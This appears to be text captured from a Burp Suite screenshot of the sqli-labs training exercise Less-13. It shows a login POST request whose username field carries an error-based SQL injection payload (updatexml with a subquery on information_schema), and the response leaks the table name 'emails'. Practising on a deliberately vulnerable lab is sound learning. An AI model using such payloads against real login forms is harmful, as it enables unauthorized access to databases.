 Send
Cancel
<
>
Target: h
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-13/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 164
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-13/
12 Upgrade-Insecure-Requests: 1
13
14 uname=a') or updatexml(1,concat(0x7e,(select table_name from information_schema.tables
where table_schema='security' limit 0,1),0x7e),1)#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~emails~'
LOGIN ATTEMPT
FAILED